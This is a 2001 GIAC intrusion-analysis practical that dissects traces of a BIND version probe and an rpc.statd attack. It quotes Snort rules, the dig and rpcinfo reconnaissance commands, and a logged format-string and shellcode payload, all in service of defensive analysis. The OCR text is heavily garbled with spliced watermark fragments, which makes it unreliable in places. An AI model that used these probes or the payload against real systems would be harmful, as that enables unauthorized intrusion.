

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Network Monitoring and Threat Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

GCIA Practical Assignment

# GCIA Practical Assignment<br> **SANS DARLING HARBOUR**<br>
2001<br>
Roy Naldo<br>
Roy Naldo **SANS DARLING HARBOUR 2001**



Roy Naldo

# **Table of Content:**

# Assignment #1

" Five detects with analysis "



#### Assignment #2

" Evaluate an attack "

[FreeBSD ftpd remote root exploits using fbsdftp-ex.c exploit code]

# Assignment #3

" Analyze this scenario "

© SANS Institute 2000 - 2005 Author retains full rights. 2

**ASSIGNMENT #1**

" Five detects with analysis "

**Detect #1\_Bind Version query\_ \_\_\_\_\_ \_\_** 

**\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_**

**FIVE GETECTS WITH analySis**<br>
Apr 13 11:48:25 209.126.168.231:4504  $\rightarrow$  a.b.c.114:53 SYN \*\*\*\*\*\*<br>
Apr 13 11:48:25 209.126.168.231:4504  $\rightarrow$  a.b.c.207:53 SYN \*\*\*\*\*\*5<br>
Apr 13 11:48:26 209.126.168.231:4459  $\rightarrow$  a.b.c.207:53 SY Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Apr 13 11:48:28 209.126.168.231:4420 -> a.b.c.30:53 SYN \*\*\*\*\*\*S\* [209.126.168.231]. 1107 for "version. Bind" Apr 13 11:48:25 209.126.168.231:4504 -> a.b.c.114:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:25 209.126.168.231:4597 -> a.b.c.207:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:4441 -> a.b.c.51:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:4461 -> a.b.c.71:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:4472 -> a.b.c.82:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:4557 -> a.b.c.167:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:1388 -> a.b.c.225:53 SYN \*\*\*\*\*\*S\* **Apr 13 11:48:28 209.126.168.231:1107 -> a.b.c.225:53 UDP**  Apr 13 11:48:28 209.126.168.231:1407 -> a.b.c.244:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:31 209.126.168.231:1528 -> a.b.d.52:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:31 209.126.168.231:1678 -> a.b.d.202:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:31 209.126.168.231:1928 -> a.b.e.195:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:31 209.126.168.231:1947 -> a.b.e.214:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:32 209.126.168.231:1952 -> a.b.e.219:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:35 209.126.168.231:1971 -> a.b.e.238:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2938 -> a.b.f.145:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:2941 -> a.b.f.148:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2942 -> a.b.f.149:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:2947 -> a.b.f.154:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2957 -> a.b.f.164:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2959 -> a.b.f.166:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2974 -> a.b.f.181:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:37 209.126.168.231:2976 -> a.b.f.183:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:2985 -> a.b.f.192:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:3041 -> a.b.f.246:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:1713 -> a.b.d.237:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:40 209.126.168.231:1947 -> a.b.e.214:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:41 209.126.168.231:1971 -> a.b.e.238:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:41 209.126.168.231:2340 -> a.b.f.18:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 hostka named [17373]: security: notice: **denied query** from [209.126.168.231]. 1107 for "version. Bind" Apr 13 11:47:52 hosth /kernel: Connection attempt to TCP a.b.c.62:53 from 209.126.168.231:4452 Apr 13 11:48:28 hostka named[17373]: security: notice: **denied query** from Apr 13 11:48:54 hostmf /kernel: Connection attempt to TCP a.b.f.167:53 from 209.126.168.231:2960

Apr 13 11:48:28 hostka snort: DNS named version attempt: 209.126.168.231:1107 -> a.b.c.225:53

Apr 13 11:48:28 hostka snort: DNS named version attempt: 209.126.168.231:1107  $-$  a.b.c. 225:53

#### **1. Source of Trace:**

The source of trace is from http://www.sans.org/y2k/042401.htm

#### **2. Detect was generated by:**

It seemed that SNORT preprocessor generated the first set of the traces. The formats are as follows:

**Apr** {Month} **13** {Day} **11:48:41** {Time} **209.126.168.231** {Source-IP}**: 2340** {Source-Port} -> a.b.f.18 {Destination-IP}**: 53** {Destination-Port} **SYN \*\*\*\*\*\*S\*** {TCP-Flags}

The snort preprocessor that might be used to generate this event is:

#### **Preprocessor portscan: \$EXTERNAL\_NET 4 3 /var/log/portscan.log**

The snort preprocessors above is explained as follows:

#### preprocessor <name>:<options>

**Example 12**<br> **Example 2000 CONT** preprocessor generated the first set of the traces. The formats are as spenerated by:<br>
With 11:48:41 (Time) 200.126.168.231 {Source-IP] : 2340 {Source-Poti}  $\rightarrow$  a.b.f.18<br>
Poti, SYN \*\*\*\* **preprocessor portscan**{name}**: \$EXTERNAL\_NET**{network to monitor} **4**{number of ports accessed in the detection period} **3**{number of seconds to count that the port access threshold is considered for} **/var/log/portscan.log**{log directory/filename}

The second set of traces seemed to be generated by the system log.

#### **Apr** {Month} **13** {Day} **11:47:52** {Time} **hosth /kernel** {name of service/daemon}**: Connection attempt to TCP a.b.c.62:53 from 209.126.168.231:4452** {messages}

The snort rules that can be used to detect this event is:

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 53 (msg:"DNS named version attempt"; content: "|07|version|04|bind"; nocase; offset: 12; depth: 26; reference:arachnids,278;)

Snort rules format are divided into two sections, the rule header and the rule options. The rule header contains:

**Alert**{action} **udp**{protocol} **\$EXTERNAL\_NET**{source address} **any** {source port}**-> \$HOME\_NET**{destination address} **53**{destination port}

\$EXTERNAL\_NET and \$HOME\_NET are variables, which should be defined previously. The format to define a variable in snort is:

The rule options contains:

**(msg:"DNS named version attempt"**{alert message}**; content: "|07|version|04|bind"**{pattern in packet's payload} **; nocase**{case insensitivity}**; offset: 12**{offset to begin a pattern match}**; depth: 26**{maximum search depth for pattern matching}**; reference:arachnids,278**{reference to a database}**;)**

#### **3. Probability the source address was spoofed:**

The probability the source address was spoofed is very low, because the Attacker needs to receive the reply from this attack, which he or she will never get if the source address was spoofed.

#### **4. Description of attack:**

This is not the real attack itself. It is a probing attempt, trying to find out the version of bind running on a target server. The attacker will usually launch an appropriate attack after knowing the version of bind running on victim server. The tool that might be used to send a query for bind version is " DIG ". It is a tool that ships with almost every BIND package. It has the ability to construct test queries against a DNS server.

#### **5. Attack Mechanism:**

**Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 12**<br> **Example 1200**<br> **Example 1200**<br> **Example 1278**<br> **Example 1278**<br> **Example 1278**<br> **Example 128**<br> **Example 120**<br> **Example 120**<br> **Example 120**<br> **Example 120** The trace above that was generated by snort was a stimulus. It seemed that the attacker was doing a reconnaissance by scanning a range of IP address to find any listening port 53, which is a DNS port. This probing attack is done by sending a TCP packet with the SYN flag bits on, and waits to see if there is any reply from this stimulus. Any listening DNS port receiving such stimulus packets will reply with a TCP packet with ACK and SYN flag set. By receiving this packet, the attacker will know that there is a listening DNS port on the remote host. After found a listening DNS port, the attacker then sent a DNS " version.bind " query packet. That is shown by the traces below:

Apr 13 11:48:28 209.126.168.231:1107 -> a.b.c.225:53 UDP Apr 13 11:48:28 209.126.168.231:4557 -> a.b.c.167:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:1388 -> a.b.c.225:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:28 209.126.168.231:1407 -> a.b.c.244:53 SYN \*\*\*\*\*\*S\* Apr 13 11:48:31 209.126.168.231:1528 -> a.b.d.52:53 SYN \*\*\*\*\*\*S\*

This query packet made the system log generated this log:

Apr 13 11:48:28 hostka named [17373]: security: notice: **denied query** from [209.126.168.231]. 1107 for "version. Bind"

It seemed that this attacker was trying to find out what version of bind is currently running. There are lots of vulnerabilities regarding various version of BIND.

The command format to send a DNS " version.bind" query, using DIG is:

dig @hostname version.bind txt chaos

#### *Hostname is the victim DNS server address*.

This trace was not the real attack itself, but more like a reconnaissance attempt. Once an Attacker knows what version of BIND is running on a target machine, their next step usually will be to break the target machine using the appropriate exploit script.

#### **6. Correlations:**

Tadaaki Nagao has detected similar traces aiming at his corporate DNS server. http://www.sans.org/y2k/practical/Tadaaki\_Nagao.html

#### **7. Evidence of active targeting:**

**Example 10** States and the state of BIND.<br> **Example 2000** and format to send a DNS " version bind" query, using DIG is:<br> **a)** @ hostname version bind txt chaos<br> **Constitute 2000** - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 There is no evidence of active targeting from this trace, but obviously the attacker was targeting port 53/DNS. The Attacker was scanning a wide range of IP address for any DNS port listening and then will send a " version.bind "query to any found DNS server, and then usually launch an appropriate attack based on the version of BIND running on the target server.

#### **8. Severity:**

Criticality  $= 5$ 

I choose this value, because the attacker was attacking a DNS server.

Lethality  $= 2$ 

It was not the attack itself, but a probing attempt. There are so many exploits regarding BIND, which will allow a remote attacker to gain a root access.

#### System countermeasure  $= 5$

by the attacker. The DNS server is immune to this kind of query. The DNS server rejected the version query sent

Network countermeasure  $= 3$ 

It seemed that an IDS was running and DNS traffic are allowed.

Severity = (Criticality + Lethality) - (System + Network Countermeasures)

 $= (5 + 2) - (5 + 3)$ = 1

#### **9. Defensive recommendation:**

which is " /etc/named.conf " by default, and put this string below: It will be harder for the attacker to launch the real attack if doesn't know exactly what version of BIND is currently running on the target machine. That's why I will give a recommendation to prevent such information to the hand of the Attacker. This could be done by editing the BIND configuration file

```
options {
version " string you want to appear as ";
//...
         }
//...
```
#### **10. Multiple choice test question:**

Which traces below most possibly show an attempt to query BIND version ? :



1986249734 win 17520 (ttl 64, id 56245)

win

ack



Answer: B.

BIND version query used UDP as the transport protocol, only option " b" that shows UDP traffic.

Apr 13 11:48:41 209.126.168.231:2340 -> a.b.f.18:53 SYN \*\*\*\*\*\*S\*

**CONDERED ASSESS 2000**<br> **CONDERED ASSESS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 200** [\*\*] RPC portmap listing [\*\*] 05/04-**10:52:08.569026** 202.39.225.211:610 -> my.corporate.network.10:111 TCP TTL:64 TOS:0x0 ID:889 IpLen:20 DgmLen:96 DF \*\*\*AP\*\*\* Seq: 0x9CAB5C30 Ack: 0x676BF853 Win: 0x7D78 TcpLen: 32 TCP Options (3) => NOP NOP TS: 330813 32654

 $\blacksquare$  . And the state  $\blacksquare$  . And the state  $\forall$  . The state  $\blacksquare$ 

[\*\*] RPC portmap request rstatd [\*\*] 05/04-**10:53:19.021325** 202.39.225.211:612 -> my.corporate.network.10:111 UDP TTL:64 TOS:0x0 ID:895 IpLen:20 DgmLen:84 Len: 64

May 4 **03:53:19** localhost rpc.statd[390]: gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿%8x%8x%8x%8x%8x%8x%8x%8x%8 x%236x%n%137x%n%10x%n%192x%n

#### 1Àë|Y‰A^P‰A^HþÀ‰A^D‰ÃþÀ‰^A°fÍ€ª^B ‰Y^LÆA^N™ÆA^H^P‰I^D€A^D^L^^A°fÍ€ª^D°fÍ€ª^E0À^A^D°fÍ€‰Î^Ã1ɰ?Í

#### **1. Source of Trace:**

sending an unusual request to rpc.statd service. Then I try to find more evidence regarding this event I found a strange log from my corporate web server machine's syslog. It seemed that an Attacker was from the snort traces, and I came up with two snort alerts regarding portmap on the same day.

#### **2. Detect was generated by:**

The traces above were generated by SNORT intrusion detection system. The formats are as follow:

AN<sup>TM</sup>/EAAHAP%ul^DEA^DAL<sup>-x</sup>ATfle<sup>20</sup>DTfle<sup>20</sup>E0A<sup>2</sup>AADTfle%ultation<br>
of Trace:<br>
Deg from my corporate web server machine's syslog. It seemed that an At<br>
al request to rpc.statd service. Then I try to find more evidence re **[\*\*] RPC portmap listing [\*\*]**{Messages} **05/04** {Date}-**10:52:08.569026**{Time} **202.39.225.211** {Source-address}**:610**{Source-port} **-> my.corporate.network.10**{Destination-address}**:111**{Destination port} **TCP**{Transport protocol} **TTL:64**{Time to live} **TOS:0x0**{Type of service} **ID:889** { IP id } **IpLen:20** {IP header length} **DgmLen:96**{Datagram lengh} **DF** {don't fragment bit} **\*\*\*AP\*\*\*** {TCP flag} **Seq: 0x9CAB5C30**{TCP sequence number**} Ack: 0x676BF853**{acknowledgment number} **Win: 0x7D78** {Windows size} **TcpLen: 32** { TCP length} **TCP Options (3) => NOP NOP** {no option}

The format of the system log shown by the above traces is as follows:

**May** {Month} **4** {Day} **03:53:19**{Time} **localhost rpc.statd[390]** {Name of service/daemon}: **gethostbyname error for ^X÷ÿ¿^X÷ÿ¿^Y÷ÿ¿^Y÷ÿ¿^Z÷ÿ¿^Z÷ÿ¿^[÷ÿ¿^[÷ÿ¿%8x%8x%8x%8x%8x%8x%8x%8x%8x%236 x%n%137x%n%10x%n%192x%n**

#### **1Àë|Y‰A^P‰A^HþÀ‰A^D‰ÃþÀ‰^A°fÍ€³^B‰Y^LÆA^N ™ÆA^H^P‰I^D€A^D^L^^A°fÍ€<sup>3</sup>^D°fÍ€<sup>3</sup>^E0À^A^D°fÍ€‰Î^Ã1ɰ?Í** {Messages}

The snort rules that generated this event are:

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 111,32771 (msg:"RPC portmap listing"; flags: A+; rpc: 100000,\*,\*;reference:arachnids,429;)

alert udp \$EXTERNAL\_NET any -> \$HOME\_NET 111 (msg:"RPC portmap request rstatd"; content: "|01 86 A0 00 00|"; reference:arachnids,10;)

Snort rules format are divided into two sections, the rule header and the rule options. The rule header contains:

**Alert**{action} **udp**{protocol} **\$EXTERNAL\_NET**{source IP}**any**{source port} **-> \$HOME\_NET**{destination IP}**111**{destination port}

\$EXTERNAL\_NET and \$HOME\_NET are variables, which should be defined previously. The format to define a variable in snort is:

**var HOME\_NET 192.168.1.0/24**

The rule options contains:

**(msg:"RPC portmap request rstatd"**{alert messages}**; content: "|01 86 A0 00 00|"**{pattern in the packet's payload}**;reference:arachnids,10**{reference to a database}**;)**

#### **3. Probability the source address was spoofed:**

at generated this event are:<br>
EXTERNAL\_NET any -> \$HOME\_NET 111,32771 (msg<sup>-r</sup>RPC portmap listing", fireference.arachnids,429.)<br>
EXTERNAL\_NET any -> \$HOME\_NET 111 (msg<sup>-r</sup>RPC portmap request rstate";<br>
EXTERNAL\_NET any -> The probability is low when the attacker was trying to list the RPC services on a portmap port. Because the attacker will have to receive the reply to determine any listening RPC services, which he or she will not get if the source address was spoofed.

The probability is medium when the attacker was trying to send a request to rpc.statd service. Because that will depend on the attacker's needs. This unusual request must have something to do with the attacker's needs in compromising the host. For example, the attacker might send an arbitrary command to send the "/etc/passwd" file via mail or ftp, or the attacker might install a rootkit / Trojan horse so that he or she can come back any time to the compromised host.

From the above traces, it seemed that the attacker was using the same address to list the RPC services and send a query. So in this case, probability the source address was spoofed is low.

#### **4. Description of attack:**

This attack was against RPC services, statd. It seemed that this attacker was sending an unusual request to rpc.statd service. This unusual request might be any arbitrary command the attacker want to execute on target machine, which is mostly done by overflowing the memory buffer.

There are several CVE entries regarding rpc.statd:

 $\text{CVE-2000-0666}.$ CVE-1999-0018, CVE-1999-0019, CVE-1999-0493,

#### **5. Attack Mechanism:**

Before sending such unusual request, it seemed that the attacker have sent a query to portmap service to find out which port number statd daemon was listening. The attacker might use "rpcinfo" command to query the remote server for any listening RPC services.

#### **Unix#rpcinfo –p target.host**

When receiving a query sent by command format above, a target machine with a listening port 111 (portmap) will reply with information regarding all the available RPC services running on this machine, including the listening port, protocol, version, and program number.

machine, which is mostly done by overflowing the memory buffer.<br>
CVE entries regarding rpc stad:<br> **<u>99-0019.</u>**<br>
<u>99-0019.</u><br> **DO-0666.**<br> **lechanism:**<br> **lechanism:**<br> **lechanism:**<br> **domary** and the mathem stad dealerom was l Using this information, an attacker can send a query for a specific RPC services like STATD. For example the reply from the above rpcinfo command format tell the attacker that it has a statd services running on UDP port 889 version 1 with program number 100024. Then the attacker will send another query to confirm a running statd services on target machine using this command format below:

#### **Unix#rpcinfo –n 889 –u target.host 100024**

Then the target machine will reply:

#### **Program 100024 version 1 ready and waiting**

memory buffer. Some of the known exploits codes are "statdx.c", " statd-toy.c", " rpc-statd-xpl.c", and I don't know for sure which exploits code the attacker was using, but from the above traces it seemed that the attacker was sending a request or high possibly an arbitrary command that he or she expect to execute on the target machine which is a web server by overflowing the target machine's "rpc.statd.x86.c". Most of them are remote root buffer overflow exploits, which will let the Attacker to gain a shell prompt with root privileges when succeeded.

There is something wrong with the time that generated those traces above. The time that

generated the snort alert " RPC portmap request rstatd " should be the same time that generated the syslog rpc.statd alert message. But I didn't find any syslog rpc.statd alert that has the same time with snort "RPC portmap request rstatd " alert. And I didn't find any snort "RPC portmap request rstatd" alert that has the same time with syslog rpc.statd alert either. So it seemed that the exploit code used by this attacker has change the log time generated by one or both of the traces log that was trying to log this attack.

#### **6. Correlations:**

thange the log time generated by one or both of the traces log that was trying and George Bakos have detected similar portmap request traces in their pranch than the pranch of the properties allows the properties of the pr  $R_{12}$  final  $R_{12}$   $R_{12}$   $R_{23}$   $R_{34}$   $R_{45}$   $R_{55}$   $R_{65}$   $R_{76}$   $R_{86}$   $R_{96}$   $R_{17}$ Markus DeShon and George Bakos have detected similar portmap request traces in their practical assignment. http://www.sans.org/y2k/practical/George\_Bakos.html#d1 http://www.sans.org/y2k/practical/Markus\_DeShon.html

#### **7. Evidence of active targeting:**

Yes. The attacker will have to do a several reconnaissance steps before sending such unusual request. From the above traces, it seemed that the attacker have already done that steps and currently was actively targeting my corporate server.

#### **8. Severity:**

Criticality  $= 4$ 

I choose this value, because the attacker was targeting a web server.

Lethality  $= 5$ 

Most of the attack regarding rpc.statd will give a root access if succeeded.

System countermeasure  $= 5$ 

I have the latest patches installed on the target machine, and this machine is considered modern.. Network countermeasure  $= 2$ 

IDS is running, but obviously the request has reached the target machine.

Severity = (Criticality + Lethality) - (System + Network Countermeasures)

 $= (4 + 5) - (5 + 2)$  $= 2$ 

#### **9. Defensive recommendation:**

After finding this attack trace in my syslog, the next step I do is determined whether this machine has

been compromise or not. CERT has a good guidance to check and recover from system compromise, which is available at:

http://www.cert.org/tech\_tips/root\_compromise.html

ervice should be turned off unless really needed. It is necessary to install Thix machine with portmap services enabled and make sure that the latest<br>cre installed.<br> **Choice test question:**<br> **Choice test question:**<br> **Choic** The portmapper service should be turned off unless really needed. It is necessary to install TCP wrappers or IPchains on a Unix machine with portmap services enabled and make sure that the latest specific vendor patches were installed.

#### **10. Multiple choice test question:**

